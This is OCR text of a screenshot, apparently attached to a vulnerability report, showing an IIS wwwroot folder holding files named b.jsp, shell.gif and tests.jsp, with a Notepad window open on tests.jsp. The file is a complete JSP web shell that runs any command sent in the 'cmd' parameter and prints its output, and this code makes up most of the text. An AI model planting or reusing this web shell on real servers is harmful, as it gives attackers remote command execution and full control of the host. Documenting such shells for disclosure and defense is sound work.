 wwwroot
File Home Share View
This PC Local Disk (C:) inetpub wwwroot
Quick access
Desktop
Downloads
Documents
Pictures
wwwroot
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
Name Date modified
b.jsp 3/2/2019 4:37 PM
shell.gif 3/2/2019 4:37 PM
tests.jsp 3/2/2019 4:37 PM
3 items 1 item selected 657 bytes
tests - Notepad
File Edit Format View Help
<%@ page import="java.util.*,java.io.*"%>
<%
%>
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
</BODY></HTML>